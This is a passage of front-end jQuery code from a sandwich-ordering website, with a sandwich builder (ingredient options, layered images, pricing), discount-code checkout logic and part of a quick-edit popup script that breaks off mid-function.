                    if ($(inputs[self.vars.ingredient_details[ha.sandwichcreator.vars.ACTIVE_MENU].option_default_Choice_first]).length > 0) {
                        $(sel).find('input').hide();
                        $(inputs[self.vars.ingredient_details[ha.sandwichcreator.vars.ACTIVE_MENU].option_default_Choice_first]).show();

                    }

                }
            }
        }

        self.slider_button_fix();
    },


    slider_button_fix: function() {
        var self = this;
      
        actLen    =  $('.sub-value:visible').length;
        itemIndex = $('.sub-value:visible .text-box input:visible').index();
        
        if(!self.vars.ACTIVE_MENU){
        	self.vars.ACTIVE_MENU = "BREAD";
        } 
        defaultChoice =  self.vars.ingredient_details[self.vars.ACTIVE_MENU].option_default_Choice_first;
        
        
        
        if( self.vars.ingredient_details[ha.sandwichcreator.vars.ACTIVE_MENU].manual_mode != undefined ) 
        	  modeManual = self.vars.ingredient_details[ha.sandwichcreator.vars.ACTIVE_MENU].manual_mode;
        else  modeManual = false;
        
        if( actLen == 1 && modeManual == false && itemIndex != defaultChoice ){
        	   $inputs  =  $('.sub-value:visible').find('input');
        	   $($inputs).hide();        	   
        	   $($inputs[defaultChoice]).show();
        	   
        }


        $('.sub-value').each(function(e) {
            count = $(this).find('input').length;
            count = count - 1;
            index = $(this).find('input:visible').index();
            if (index == 0) {
                $(this).find('.left').removeClass('left-hover');
                $(this).find('.right').addClass('right-hover');
            } else if ((index > 0) && (index < count)) {
                $(this).find('.left').addClass('left-hover');
                $(this).find('.right').addClass('right-hover');
            } else if (index == count) {
                $(this).find('.right').removeClass('right-hover');
                $(this).find('.left').addClass('left-hover');
            }

        });

    },

    auto_select_option_fix: function() {
        var e = this;

        $('.sub-value').find('input:visible').each(function() {
            $ptext = $(this).parent().parent().parent().find('input[type="checkbox"]').data();
            $arr = [];
            $value = $(this).val();
            $data = $(this).data();

            $arr[0] = $value;
            $arr[1] = $data.unit;
            $arr[2] = $data.price_mul;
            $arr[3] = $data.image;
            $arr[4] = $data.optionid;

            e.vars.ingredient_details[e.vars.ACTIVE_MENU].item_qty[$ptext.itemname] = $arr;

            $itn_id = $ptext.id;
            new_price = parseFloat($ptext.price) * parseFloat($data.price_mul);
            $p_index = $.inArray($itn_id, e.vars.ingredient_details[e.vars.ACTIVE_MENU].item_id);
            if ($p_index != -1) {

                if (new_price > 0) e.vars.ingredient_details[e.vars.ACTIVE_MENU].item_price[$p_index] = new_price;

            }
        });

        e.calculate_price();

    },

    auto_select_option_fix_on_quickedit: function(){
        var e = this;

            $optionEle = $('#sandwiches_quick_edit_add_item .new_popup-spiner__edit input:visible');
            $ptext = $('#add-item-select option:selected').data();
            $arr = [];
            $value = $optionEle.val();
            $data = $optionEle.data();

            $arr[0] = $value;
            $arr[1] = $data.unit;
            $arr[2] = $data.price_mul;
            $arr[3] = $data.image;
             $arr[4] = $data.optionid;

            e.vars.ingredient_details[e.vars.ACTIVE_MENU].item_qty[$ptext.itemname] = $arr;

            $itn_id = $ptext.id;
            new_price = parseFloat($ptext.price) * parseFloat($data.price_mul);
            $p_index = $.inArray($itn_id, e.vars.ingredient_details[e.vars.ACTIVE_MENU].item_id);
            if ($p_index != -1) {

                if (new_price > 0) e.vars.ingredient_details[e.vars.ACTIVE_MENU].item_price[$p_index] = new_price;

            }

        e.calculate_price();
    },

    set_images_in_position: function(thisPos, image, currentObj ) {
        /*console.log("image_path", image)*/
        var self = this;
        var $pos = -1;
        var prev, next;
        var priorityArry = [];
    //For normal edit sandwich 
    if(document.getElementById("optionList")){
        $('#optionList li input:checked').each(function() {
            $data = $(this).data();
            if ($data) priorityArry.push($data.priority);
        });
    }else{ // for quick sandwich edit
        var cat_name = $(currentObj).data('category_name');
        $('#sandwiches_quick_edit .'+ cat_name +'-items input[class="cat-item"]').each(function() {
            $data = $(this).data();
            if ($data) priorityArry.push($data.priority);
        });
    }

        priorityArry = priorityArry.sort(function(a, b) {
            return a - b;
        });



        if (priorityArry.length > 0) length = priorityArry.length - 1;
        else length = 0;
        mypos = $.inArray(thisPos, priorityArry);

        if (length == 0) {
            $meth = 'append';
            $priority = priorityArry[mypos];

        } else {

            if (mypos > 0) {
                $meth = 'after';
                $priority = priorityArry[mypos - 1];

            } else {
                $meth = 'before';
                $priority = priorityArry[mypos + 1];
            }


        }

        if(document.getElementById("optionList")){
            itemDat = $('#optionList li input[data-priority="' + $priority + '"]').data();
            currentDat = $('#optionList li input[data-priority="' + thisPos + '"]').data();
        }else{
            itemDat = $('#sandwiches_quick_edit .'+ cat_name +'-items input[class="cat-item"][data-priority="' + $priority + '"]').data();
            currentDat = $('#sandwiches_quick_edit .'+ cat_name +'-items input[class="cat-item"][data-priority="' + thisPos + '"]').data();
        }
        // console.log("itemDat", itemDat)
        // console.log("currentDat", currentDat)

        current_data = $(currentObj).data();

        currentName = currentDat.itemname;
        $Itemname = current_data.itemname;
        prev_name = itemDat.itemname;


        className = self.Get_imageWrapperClassName();
        //remove if image of that itemname already exists to render new image
        
       // $(".bread_images " + className + " .image-holder[rel='" + currentDat.itemname + "']").remove();
       var old_item_image = $(".bread_images " + className + " .image-holder[rel='" + currentDat.itemname + "']");
       old_item_image.attr("rel", "old_item_image");
        switch ($meth) {
            case 'append':

                $(".bread_images " + className).append('<div  rel="' + $Itemname + '" class="image-holder"> <img style="display: none;" src="' + image + '" alt=""> </div>');
                break;
            case 'after':

                $(".bread_images " + className + " .image-holder[rel='" + prev_name + "']").after('<div  rel="' + currentName + '" class="image-holder"> <img style="display: none;" src="' + image + '" alt=""> </div>');
                break;
            case 'before':

                $(".bread_images " + className + " .image-holder[rel='" + prev_name + "']").before('<div  rel="' + currentName + '" class="image-holder"> <img style="display: none;" src="' + image + '" alt=""> </div>');
        }
        
        var image_ready = $(".bread_images " + className + " .image-holder[rel='" + currentDat.itemname + "']").find('img');
        $(image_ready).load(function(){
            $(image_ready).fadeIn(600);
            old_item_image.fadeOut(400, function(){
                old_item_image.remove();
            });  
        });

        if(image == "")
        {
            old_item_image.fadeOut(400, function(){
                old_item_image.remove();
            }); 
        }
    },


    Get_imageWrapperClassName: function() {
        var self = this;

        if (self.vars.ACTIVE_MENU == "BREAD") className = '.bread_image';
        else if (self.vars.ACTIVE_MENU == "PROTEIN") className = '.protein_image';
        else if (self.vars.ACTIVE_MENU == "CHEESE") className = '.cheese_image';
        else if (self.vars.ACTIVE_MENU == "TOPPINGS") className = '.topping_image';
        else if (self.vars.ACTIVE_MENU == "CONDIMENTS") className = '.condiments_image';
        else className = '.bread_image';
        return className;
    },

    update_json_data: function(from) {

        var self = this;
        var $data;
        var tmp = [];
        $data = self.vars.ingredient_details;
        Object.keys($data).forEach(function(e) {

            if (e != "BREAD") {

                if ($data[e].item_id.length > 0) {
                    $data[e].item_id.forEach(function(item_ids) {
                        tmp.push(item_ids);
                    });
                }
            }

        });

        $ids = tmp.join(",");
        
       

        $.ajax({
            type: "POST",
            data: {
                'ids': $ids
            },
            dataType: 'json',
            url: SITE_URL + 'createsandwich/get_category_items_data/',
            success: function(e) {
            	

                if (e.length && Object.keys(e) != null && Object.keys(e).length > 0 ) {
                    //e.forEach(function(iData) {
                    $.each(e, function(index, iData) {
                        Object.keys(self.vars.ingredient_details).forEach(function(key) {

                            if (self.vars.ingredient_details[key].item_id.length > 0) {
                                self.vars.ingredient_details[key].item_id.forEach(function(iKey, iIndex) {

                                    if (iData.id == iKey) {
                                        $option_id = self.vars.ingredient_details[key].item_qty[iData.item_name][4];
                                        switch (self.vars.ingredient_details["BREAD"].shape) {
                                            case 0:
                                                $image = typeof iData.option_images[$option_id] !== 'undefined' ? iData.option_images[$option_id].lImg : iData.image_long;
                                                break;

                                            case 1:
                                                $image = typeof iData.option_images[$option_id] !== 'undefined' ? iData.option_images[$option_id].rImg : iData.image_round;
                                                break;

                                            case 2:
                                                $image = typeof iData.option_images[$option_id] !== 'undefined' ? iData.option_images[$option_id].tImg : iData.image_trapezoid;
                                                break;

                                        }

                                        self.vars.ingredient_details[key].item_image[iIndex] = $image;
                                    }

                                });
                            }

                        });
                    });
                }

                if(from == 'create_edit'){
                    self.load_all_data(self.vars.ingredient_details);
                    self.save_to_temp_session();
                }else if(from == 'quick_edit'){
                    self.load_all_data_quickEdit(self.vars.ingredient_details);
                }
                
            }
        });



    },

    select_image_by_shape: function(data, num, option_data) {
        /*console.log("data", data);
         console.log("num", num);
          console.log("option_data", option_data);*/
        self = this;
        $img = '';
        if (self.vars.ACTIVE_MENU == "BREAD" || self.vars.ACTIVE_MENU == "") {

            if (num > 0) return data.item_image_sliced;
            else return data.image;
        }

        if(option_data){
            switch (self.vars.ingredient_details["BREAD"].shape) {
                case 0:
                    $img = option_data.image_long;
                    break;
                case 1:
                    $img = option_data.image_round;
                    break;
                case 2:
                    $img = option_data.image_trapezoid;
                    break;
            }
        }

        return $img;
    },

    remove_items: function($id) {
        var r = this;
        ACTIVE_TAB = r.vars.ACTIVE_MENU;
        var $item_name;
        if ($id) {
            $id_index = $.inArray($id, r.vars.ingredient_details[ACTIVE_TAB].item_id);
            if ($id_index != -1) {
                $item_name = r.vars.ingredient_details[ACTIVE_TAB].item_name[$id_index];

                r.vars.ingredient_details[ACTIVE_TAB].item_name.splice($id_index, 1);
                r.vars.ingredient_details[ACTIVE_TAB].item_price.splice($id_index, 1);
                if (r.vars.ingredient_details[ACTIVE_TAB].item_priority) r.vars.ingredient_details[ACTIVE_TAB].item_priority.splice($id_index, 1);
                r.vars.ingredient_details[ACTIVE_TAB].item_id.splice($id_index, 1);
                r.vars.ingredient_details[ACTIVE_TAB].item_image.splice($id_index, 1);
                delete r.vars.ingredient_details[ACTIVE_TAB].item_qty[$item_name];

                className = r.Get_imageWrapperClassName();

                $(className + ' .image-holder[rel="' + $item_name + '"]').find('img').fadeOut(500, function() {
                    $(className + ' .image-holder[rel="' + $item_name + '"]').remove();

                });

                r.calculate_price();
            }
        } else if (r.vars.ingredient_details[ACTIVE_TAB].item_name.length > 0) {
            if (r.vars.ingredient_details[ACTIVE_TAB].item_name[0] == "NULL") {
                r.vars.ingredient_details[ACTIVE_TAB].item_name.splice(0, 1);
            }
        }
    },

    on_complete_actions: function(e, t, n, w, z, s) {
        var i = this;
        $sel = $(".create-sandwich-menu ul li").find("a:contains(" + i.vars.ACTIVE_MENU + ")").parent().next().find("a");
        $txt = $($sel).text();


        if (e == true) {
            if (z) {
                i.vars.ingredient_details.BREAD.item_name[0] = t;
                i.vars.ingredient_details.BREAD.item_price[0] = n;
                i.vars.ingredient_details.BREAD.item_image[0] = w;
                i.vars.ingredient_details.BREAD.item_id[0] = z;
            }
        } else {
            if (z) {


                if (i.vars.ingredient_details[i.vars.ACTIVE_MENU].item_name.length == 0 && i.vars.ingredient_details[i.vars.ACTIVE_MENU].item_price.length == 1) {
                    i.vars.ingredient_details[i.vars.ACTIVE_MENU].item_price = [];
                }

                if ($.inArray(z, i.vars.ingredient_details[i.vars.ACTIVE_MENU].item_id) == -1) {
                    id_index = i.vars.ingredient_details[i.vars.ACTIVE_MENU].item_id.push(z)
                    id_index = id_index - 1;
                    if (t) i.vars.ingredient_details[i.vars.ACTIVE_MENU].item_name[id_index] = t;
                    if (n) i.vars.ingredient_details[i.vars.ACTIVE_MENU].item_price[id_index] = n;
                    if (s) i.vars.ingredient_details[i.vars.ACTIVE_MENU].item_priority[id_index] = s;
                    if (w) i.vars.ingredient_details[i.vars.ACTIVE_MENU].item_image[id_index] = w;

                }else{
                    id_index = i.vars.ingredient_details[i.vars.ACTIVE_MENU].item_id.indexOf(z);
                    if (w) i.vars.ingredient_details[i.vars.ACTIVE_MENU].item_image[id_index] = w;
                }



            } else if (t == "NULL") {
                if ($.inArray(t, i.vars.ingredient_details[i.vars.ACTIVE_MENU].item_name) == -1) {
                    i.vars.ingredient_details[i.vars.ACTIVE_MENU].item_name.push(t)
                }
            }
        }
        i.calculate_price();
    },

    validate: function(e) {
        var t = this;
        var n = [];
        var r = false;
        if (e) {
            $active = e
        } else {
            $active = t.vars.ACTIVE_MENU
        }
        t.vars.validators.forEach(function(e) {
            selections = t.vars.ingredient_details[e].item_name.length;


            switch (e) {
                case "BREAD":
                    if (selections == 0) {
                        n.push("Select a bread to continue");
                    }
                    break;
                case "PROTEIN":

                    if (selections == 0) {

                    }

                    break;
                case "CHEESE":

                    if (selections == 0) {


                    } else {

                    }
                    break
            }
        });
        switch (n.length) {
            case 3:
                if ($active != t.vars.validators[0]) {
                    alert(n[0]);
                    r = true
                }
                break;
            case 2:
                if ($active != t.vars.validators[0] && $active != t.vars.validators[1]) {
                    alert(n[0]);
                    r = true;
                }
                break;
            case 1:
                if (t.vars.ingredient_details["BREAD"].item_name.length == 0) {
                    alert("Select a bread to continue");
                    r = true;
                } else {}
                break;
            default:
                r = false;
                break;
        }
        return r;
    },
    
    add_to_sandwich_menu : function(id){
    	
    	var menuAdd = false;
    	
        $.ajax({
            type: "POST",
            data: {
                'id': id,
                "uid": SESSION_ID
            },
            async : false,
            url: SITE_URL + 'sandwich/add_menu_multi/',
            success: function(e) {
               menuAdd = true;
            }
        });
    	
    	return menuAdd;
    },

    enable_scrolbar: function() {
    	
 	$('.scroll-bar').jScrollPane();
    		setTimeout(function(){
    			 pane = $('.scroll-bar').data('jsp');
    			 pane.reinitialise()
    		},100);
       
    },
    enable_mscrolbar: function() {
       // if ($(".editable-sandwich-container").length > 0) {
             //   $(".editable-sandwich-container").mCustomScrollbar('destroy');
                $(".editable-sandwich-container").mCustomScrollbar();
           
       // }
    },
    
    tmpTransAnim : 0, 

    added_to_cart_transition: function(e) {
	 
        var currentCount = $('.shopping-cart span').text();
        
        var difference = 0;
        if(parseInt(e) == 1 && parseInt(currentCount) == 1){
			difference = 1;				
        }else{
			 difference = parseInt(e) - parseInt(currentCount);
		}	 
        
   	   if($(".popup-wrapper:visible").length > 0){ 
   		$(".close-button:visible").trigger("click");
	   }
        
        
        $("div.dynamic_updates div.left-block").html("<p>" + difference + " item(s) added to cart.</p>");
        $("div.dynamic_updates").slideDown("slow");
        $('.shopping-cart span').text(e);
        
        setTimeout(function() {
            $("div.dynamic_updates").slideUp("slow",function(){  ha.sandwichcreator.tmpTransAnim = 1; });
        }, 4000);

        var scrollHeight = $(window).scrollTop();
        if (scrollHeight > 100) {
            $("div.dynamic_updates_fixed div.left-block").html("<p>" + difference + " item(s) added to cart.</p>");
            $("div.dynamic_updates_fixed").slideDown("slow");
            
            setTimeout(function() {
                $("div.dynamic_updates_fixed").slideUp("slow",function(){  ha.sandwichcreator.tmpTransAnim = 1; });
            }, 4000);
        }

        $("input.text-box.qty").val("01");
    }
};

$(function() {
    ha.sandwichcreator.init();
    loc = window.location.href;
    arr = loc.split('/');




    $(document).on("keyup", function(e) {
        e.preventDefault();
        if (e.keyCode == 13) {

            if ($("#forgotForm:visible").length > 0) {
            	
            	 $('#forgot_btn').trigger('click');
            	 
            } else {
            	
            	 $('#login_btn').trigger('click');
            }

            if ($("#login-form-cookie:visible").length > 0) {
                $('#login_btn_cookie').trigger('click');
            }

        }

    });

    if ($.inArray('myaccount', arr) != -1 && !SESSION_ID) {
        $("#login").show(0, function() {
            $('.close-button').unbind('click').on('click', function() {
                window.open(SITE_URL, '_self');
            });
        });
    }

    $('.add-cart').unbind('click').on('click', function(e) {
        e.preventDefault();

    });

    $(".flag-sandwich").click(function() {

        var san_id = $("#hidden_sandwich_id").val();
        var state = $(this).data("flag");
        $.ajax({
            type: "POST",
            data: {
                'id': san_id,
                'status': state
            },
            url: SITE_URL + 'sandwich/set_flag/',
            success: function(e) {
                if (state == 1) {
                    $(".flag-sandwich").text('This sandwich has been flagged');
                    $('.flag-sandwich').css('text-decoration', 'none');
                    $('.flag-sandwich').css('cursor', 'auto');

                } else {

                }
            }
        });

    });
});

function applyDiscount() {

    var discount_id = $("#apply_discount").val();
	var discount_code = "";
	
	if(discount_id){
		
	} else {
		discount_id = ha.common.getCookie("discount_code")
		if(discount_id.length && discount_id != "undefined"){
			$("#apply_discount").val(discount_id)
			ha.sandwichcreator.vars.appliedDiscount = discount_id ;
		}else{
			discount_id = 0;
		}
	}
	
	if(!discount_id){
		return false;
	}
	
	discount_code = discount_id;
	
	
    $.ajax({
        type: "POST",
        data: {
            "code": discount_id,
			"user_id": SESSION_ID
        },
        url: SITE_URL + 'checkout/applyDiscount',
        dataType: "json",
        beforeSend: function () {
            $("#ajax-loader").show();
        },
        complete: function () {
            $("#ajax-loader").hide();
        },
        success: function(e) {

            if (e == "") {
				ha.common.setCookie("discount_code","",-1);
                alert("Your Gift card is not valid! Please check!");
                return false;
            }
			
			if(e.status=="error" && e.message == "single use per user"){
				ha.common.setCookie("discount_code","",-1);
				alert("Woops! Looks like this code was already used.");
				$("#apply_discount").val("");
                return false;
			}
			
			if(e.status=="error" && e.message == "not alive"){
					ha.common.setCookie("discount_code","",-1);
					alert("This promo code is not valid. Please try again!");
					$("#apply_discount").val("");
					return false;
			}
			
			

            var discount = e;
            var discount_id = discount.id;
			
			ha.common.setCookie("discount_code",discount_code,1);
			ha.sandwichcreator.vars.appliedDiscount = discount_code ;
			$("#apply_discount").val(discount_code)

            var newtextbox = '<input id="hidden_discount_id" type="hidden" value="' + discount_id + '"/>';
            newtextbox += '<input id="hidden_discount_amount" type="hidden" value="0"/>';
            $("#hidden_discount").append(newtextbox);
            
            var tax = $("#hidden_tax").val();

            if (discount.applicable_to == 1) {

                var select_tip_amount = $("#select_tip_amount").val();

                if (discount.type == 0) {
                    var per = parseFloat(discount.discount_amount) / 100;
                    var hidden_grand_total = $("#hidden_grand_total").val().replace(",", "");
                    hidden_grand_total = parseFloat(hidden_grand_total);


                    if (discount.minimum_order == 1) {

                        if (hidden_grand_total < parseFloat(discount.minimum_order_amount)) {

                            $("input#apply_discount").val("");
                            ha.common.setCookie("discount_code","",-1);
                            alert(" Sorry, this discount code can only be used for orders of $" + discount.minimum_order_amount + " or more.");
                            //alert("Minimum amount for coupon is $" + discount.minimum_order_amount);
                            return false;

                        }

                    }
                    if (discount.maximum_order == 1) {

                        if (hidden_grand_total > parseFloat(discount.maximum_order_amount)) {

                            $("input#apply_discount").val("");
                            ha.common.setCookie("discount_code","",-1);
                            alert("Sorry, this discount code can only be used for orders up to $" + discount.maximum_order_amount+ ".") ;
                            return false;

                        }

                    }

                    var amount = hidden_grand_total * per;
					amount = parseFloat(amount.toFixed(2));
					
                    var value_remain = hidden_grand_total - amount;
                    
					
					
                    $(".coupon_result").find('.sub-total-discount').text(amount);
                    $(".coupon_result").show();
					
					
                   
                    var final_cal = parseFloat(value_remain) ;
                    final_cal = parseFloat(final_cal) + parseFloat(tax);
                    
                    final_cal = final_cal.toFixed(2);
                    $(".sub-total").find('.grand-total').text(final_cal);
                    $("#hidden_grand_total").val(final_cal)

                    $('#hidden_discount_id').val(discount.id);
                    $('#hidden_discount_amount').val(amount);


                } else {
                    var hidden_grand_total = $("#hidden_grand_total").val().replace(",", "");
                    hidden_grand_total = parseFloat(hidden_grand_total);

                    if (discount.minimum_order == 1) {

                        if (hidden_grand_total < parseFloat(discount.minimum_order_amount)) {

                            $("input#apply_discount").val("");
                            ha.common.setCookie("discount_code","",-1);
                            //alert("Minimum amount for coupon is $" + discount.minimum_order_amount);
                            alert(" Sorry, this discount code can only be used for orders of $" + discount.minimum_order_amount + " or more.");
                            return false;

                        }

                    }
                    if (discount.maximum_order == 1) {

                        if (hidden_grand_total > parseFloat(discount.maximum_order_amount)) {

                            $("input#apply_discount").val("");
                            ha.common.setCookie("discount_code","",-1);
                            alert("Sorry, this discount code can only be used for orders up to $" + discount.maximum_order_amount+ ".") ;
                            return false;

                        }

                    }

                    var value_remain = hidden_grand_total - parseFloat(discount.discount_amount);

                    var amount = parseFloat(discount.discount_amount);
                    amount = amount.toFixed(2);

                    $(".coupon_result").find('.sub-total-discount').text(amount);
                    $(".coupon_result").show();


                    var final_cal = parseFloat(value_remain);
                    final_cal = parseFloat(final_cal) + parseFloat(tax);
                    
                    final_cal = final_cal.toFixed(2);
                    $(".sub-total").find('.grand-total').text(final_cal);
                    $("#hidden_grand_total").val(final_cal)
                    $('#hidden_discount_id').val(discount.id);
                    $('#hidden_discount_amount').val(value_remain);
                }

            }

            if (discount.applicable_to == 0) {

                if (discount.type == 0) {
                    try{
                        var select_tip_amount = $("#select_tip_amount").val();
                        var hidden_sub_total = $("#hidden_sub_total").val().replace(",", "");
                        hidden_sub_total = parseFloat(hidden_sub_total);

                        if (discount.minimum_order == 1) {

                            if (hidden_sub_total < parseFloat(discount.minimum_order_amount)) {

                                $("input#apply_discount").val("");
                                ha.common.setCookie("discount_code","",-1);
                                //alert("Minimum amount for coupon is $" + discount.minimum_order_amount);
                                alert("Sorry, this discount code can only be used for orders of $" + discount.minimum_order_amount + " or more.");
                                return false;

                            }

                        }
                        if (discount.maximum_order == 1) {

                        if (hidden_sub_total > parseFloat(discount.maximum_order_amount)) {

                            $("input#apply_discount").val("");
                            ha.common.setCookie("discount_code","",-1);
                            alert("Sorry, this discount code can only be used for orders up to $" + discount.maximum_order_amount+ ".") ;
                            return false;

                        }

                    }

                        var per = parseFloat(discount.discount_amount) / 100;

                        var amount = hidden_sub_total * per;
                        var value_remain = (hidden_sub_total - amount).toFixed(2);
                        
                        
                        amount = amount.toFixed(2);
                        $(".coupon_result").find('.sub-total-discount').text(amount);
                        $(".coupon_result").show();

                        var final_cal = parseFloat(value_remain) + parseFloat(select_tip_amount);
                        
                        final_cal = parseFloat(final_cal) + parseFloat(tax);
                        
                        final_cal = final_cal.toFixed(2);
                        $(".sub-total").find('.grand-total').text(final_cal);
                        
                        $("#hidden_grand_total").val(final_cal);

                        $('#hidden_discount_id').val(discount.id);
                        $('#hidden_discount_amount').val(amount);
                    }
                    catch( e ){} 

                } else {
                    var select_tip_amount = $("#select_tip_amount").val();
                    var hidden_sub_total = $("#hidden_sub_total").val().replace(",", "");

                    hidden_sub_total = parseFloat(hidden_sub_total);

                    if (discount.minimum_order == 1) {

                        if (hidden_sub_total < parseFloat(discount.minimum_order_amount)) {

                            $("input#apply_discount").val("");
                            ha.common.setCookie("discount_code","",-1);
                            //alert("Minimum amount for coupon is $" + discount.minimum_order_amount);
                            alert(" Sorry, this discount code can only be used for orders of $" + discount.minimum_order_amount + " or more.");
                            return false;

                        }

                    }
                    if (discount.maximum_order == 1) {
                        if (hidden_sub_total > parseFloat(discount.maximum_order_amount)) {

                            $("input#apply_discount").val("");
                            ha.common.setCookie("discount_code","",-1);
                            alert("Sorry, this discount code can only be used for orders up to $" + discount.maximum_order_amount+ ".") ;
                            return false;
                        }
                    }

                    var discount_amount = discount.discount_amount;
                    discount_amount = parseFloat(discount_amount).toFixed(2);

                    var amount = hidden_sub_total - discount.discount_amount;
                    var value_remain = (hidden_sub_total - amount).toFixed(2); 

                    $(".coupon_result").find('.sub-total-discount').text(discount_amount);
                    $(".coupon_result").show();

                    var final_cal = parseFloat(hidden_sub_total) + parseFloat(select_tip_amount) - discount.discount_amount;
                    final_cal = parseFloat(final_cal) + parseFloat(tax);
                    
                    final_cal = final_cal.toFixed(2);
                    $(".sub-total").find('.grand-total').text(final_cal);
                    
                    $("#hidden_grand_total").val(final_cal)

                    $('#hidden_discount_id').val(discount.id);
                    $('#hidden_discount_amount').val(discount_amount);
                }
            }
            return false;
        }
    });
}

$(window).load(function(){
	
	$discode = ha.common.getCookie("discount_code");
	if(window.location.href.indexOf('checkout') != -1 && $discode.length){
		setTimeout(function(){
		 $("#apply_discount").val($discode);
		 applyDiscount();
		}, 400);
		
		$(".close-button").click(function(e) {
			$("#apply_discount").val($discode);
			applyDiscount();
		});
	}
	
}); 


--- FILE ---
content_type: application/javascript
request_url: https://barneybrown.com/app/js/sandwich_quickedit.js?v=2.2
body_size: 10197
content:
$(document).ready(function () {
	
	var category_items;

	function renderCategoryItems(data){

		var category_items_html = '';
		// to display the first protein item by default
        if (data != null && data.length > 0) {

        	category_items = data;
            $.each(data, function(i, category_item){
                console.log("category_item"+i, category_item);
                category_items_html += '<option value="'+ category_item.id +'" data-category_name="'+ category_item.category_name +'" data-empty="false" data-priority = "'+ category_item.image_priority + '" data-id="'+ category_item.id + '" data-price="'+ category_item.item_price + '" data-image_trapezoid="'+ category_item.image_trapezoid +'" data-image_round="'+ category_item.image_round + '" data-image_long="'+ category_item.image_long + '"  data-itemname="'+ category_item.item_name +'" id="protein-check'+ i +'">'+ category_item.item_name + '</option>';
            })
        }

        renderItemOptions(data[0]);
 
        $('#add-item-select').html(category_items_html);
	}

	function renderItemOptions(data){
       // console.log("data",data)
		 var options_html = ''; 

        // to display the first protein item options by default
        if(data.options_id != null && data.options_id.length > 0){
            
            $.each(data.options_id, function(i, option){
                var tImg = "", rImg = "", lImg = "";
                var option_id = option.id;
                if(i == 0){
                    var current = "true";
                    var display = "block";
                }else{
                    var current = "false";
                    var display = "none";
                }

                if(data.option_images.hasOwnProperty(option_id)){
                    if(typeof data.option_images[option_id]['tImg'] !== "undefined"){
                        tImg = data.option_images[option_id]['tImg'];
                    }
                    if(typeof data.option_images[option_id]['rImg'] !== "undefined"){
                        rImg = data.option_images[option_id]['rImg'];
                    }
                    if(typeof data.option_images[option_id]['lImg'] !== "undefined"){
                        lImg = data.option_images[option_id]['lImg'];
                    }
                }

                options_html += '<input rel="slide" readonly style="display:'+ display +'" data-unit="'+ option.option_unit +'" data-current="'+ current +'" data-image="" data-image_trapezoid="'+ tImg +'" data-image_round="'+ rImg +'" data-image_long="'+ lImg +'" data-price_mul="'+ option.price_mult +'"  type="text" name="" class="text-box" value="'+ option.option_name.toLowerCase() + '"/>';
            })
         }

         $('#sandwiches_quick_edit_add_item .text-box').remove();
         $('#sandwiches_quick_edit_add_item .new_popup-spiner__edit .left').after(options_html);
	}

	//open add item popup on quick edit popup
	$('#sandwiches_quick_edit a.open-add-item').click(function(e){
        e.preventDefault();

	    $.ajax({
	        type: "POST",
	        url: SITE_URL + 'createsandwich/getSandwichCategories',
	        dataType: 'json',
            beforeSend: function() {
                $("#quick_edit_ajax_loader").show();
            },
	        success: function(data) {
	            console.log("data", data);
	            var category_html = '';

	            $('#add-item-category-select').val('');
	            $('#add-item-select').val('');

	            // to display all the categories 
	            if (data.category != null && data.category.length > 0) {
	                $.each(data.category, function(i, category){
	                    console.log("Category"+i, category);
	                    if(category.category_identifier != "BREAD")
	                    category_html += '<option value="'+ category.id +'">'+ category.category_identifier+ '</option>';
	                })
	            }

	            // to display the protein items by default
	            renderCategoryItems(data.category_items);
	            
	            $('#add-item-category-select').html(category_html);

                $("#quick_edit_ajax_loader").hide();
               	$("#sandwiches_quick_edit_add_item").show();
	        }
	    })
     
	    ha.sandwichcreator.user_selections_on_quick_edit();
	    
	 })

	//on change of category in dropdown
	$('#sandwiches_quick_edit_add_item #add-item-category-select').change(function(e){

		var category_id = $('#add-item-category-select option:selected').val();

		$.ajax({
	        type: "POST",
	        url: SITE_URL + 'createsandwich/getSandwichCategoryItems',
         	data: { 'category_id' : category_id},
	        dataType: 'json',
	        success: function(data) {
	        	console.log(data);

	        	// to display the category items list
	            renderCategoryItems(data);
	        }	
	    })
	})

	//on change of category items in dropdown
	$('#sandwiches_quick_edit_add_item #add-item-select').change(function(e){
		var index = $('#add-item-select option:selected').index();

		// to display the item options
		renderItemOptions(category_items[index]); 
	})

	//on change of bread item on dropdown
	$('#sandwiches_quick_edit #bread_drpdown').change(function(){
		var e = ha.sandwichcreator;
		console.log($(this).val());
		e.vars.ACTIVE_MENU = 'BREAD';
		data = $('#sandwiches_quick_edit #bread_drpdown option:selected').data();

		$num = e.ing_availaility_check();

		e.vars.ingredient_details["BREAD"].type = data.bread_type;
        e.vars.ingredient_details["BREAD"].shape = data.shape;

        if ($num > 0) {
            e.vars.ingredient_details["BREAD"].item_image[0] = data.item_image_sliced;
        }
        e.update_json_data('quick_edit');

        $image = e.select_image_by_shape(data, $num);

        image_url = e.vars.image_path + $image;
        $name = data.itemname;
        $price = data.price;
        $sliced_image = data.item_image_sliced;
        $id = data.id;
        $priority = data.priority;

		itm_price = parseFloat(data.price);
        e.vars.current_sliced_image = $sliced_image;
        className = e.Get_imageWrapperClassName();
        var  bread_img = $($(className + " .image-holder")[0]).find("img");
        
        $(bread_img).hide(0);
        $(bread_img).attr("src", image_url);
        /* $(bread_img).load(function(){
        	 $(bread_img).fadeIn(300);
        });
        */
        e.on_complete_actions(true, $name, $price, $image, $id)
	});

	$('#sandwiches_quick_edit a#save-quickedit-sandwich').unbind("click").on("click", function(e) {
		
		e.preventDefault();

		if ($(this).hasClass('disable')) {
            alert("Adding to cart is in progress please wait!");
            return false;
        }

        var active;

        $(this).addClass('disable');
     	active = 1;
        retchk = true;

        is_pub = 1 // by default
        name_cr = $('input[name="sandwich_name"]').val();
        name_cr = name_cr.toUpperCase();
        var is_saved = $(this).data('issaved');

        ha.sandwichcreator.sync_data_to_db(is_pub, name_cr, active, ha.sandwichcreator.temp_name, retchk, $(this), "quick_edit", is_saved );
	})
})

// End of Document ready function

//on click of item remove in edit sandwich popup
function removeItems_quickedit(ele){
	var data = $(ele).data();
	ha.sandwichcreator.vars.ACTIVE_MENU = data.category;
	$id = data.id;

	ha.sandwichcreator.remove_items($id);
	ha.sandwichcreator.reload_state_quick_edit();
	return
}

function editQuantity_quickEdit(ele){

	var e = ha.sandwichcreator;

    $parent = $(ele).parent();
    var category = $(ele).parent().next().data('category');

    e.vars.ACTIVE_MENU = category;
    e.vars.ingredient_details[category].manual_mode = true;

    $ptext = $parent.parent().parent().find('input[type="checkbox"]').data();
    $pele = $parent.parent().parent().find('input[type="checkbox"]');
    $p_priority = $ptext.priority;

    $total = $parent.find("input").length - 1;
    $inputs = $parent.find("input");
    $curr_index = $parent.find("input:visible").index();
    console.log("curr_index", $curr_index);
